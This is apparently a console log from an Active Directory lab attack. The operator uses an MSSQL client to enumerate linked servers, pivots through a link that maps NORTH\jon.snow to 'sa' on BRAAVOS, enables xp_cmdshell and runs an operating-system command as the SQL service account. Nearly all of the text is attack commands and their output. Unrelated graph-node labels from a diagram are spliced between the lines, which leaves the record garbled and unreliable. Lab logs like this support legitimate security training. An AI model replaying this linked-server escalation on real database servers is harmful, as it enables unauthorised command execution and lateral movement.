 [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (NORTH\jon.snow  dbo@master)> enum_links
CROWNLANDS@SEVENKINGDOMS.LOCAL
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
BRAAVOS SQLNCLI braavos.essos.local NULL NULL NULL
CASTELBLACK\SQLEXPRESS SQLNCLI SQL Server CASTELBLACK\SQLEXPRESS NULL NULL NULL
Contains
SMALL COUNCIL@SEVENKINGDOMS.LOCAL
Linked Server Local Login Is Self Mapping Remote Login
Contains
Contains
BRAAVOS NULL 1 NULL
TYRON.LANNISTER@SEVENKINGDOMS.LOCAL
BRAAVOS NORTH\jon.snow 0 sa
SEVENKINGDOMS.LOCAL
CASTELBLACK\SQLEXPRESS NULL 1 NULL
SQL (NORTH\jon.snow  dbo@master)> use_link BRAAVOS
Contains
Contains
SQL >BRAAVOS (sa  dbo@master)> enable_xp_cmdshell
INFO(BRAAVOS\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(BRAAVOS\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL >BRAAVOS (sa  dbo@master)> xp_cmdshell whoami
output
essos\sql_svc
NULL
ESSOS.LOCAL Contains USERS@ESSOS.LOCAL
SQL >BRAAVOS (sa  dbo@master)>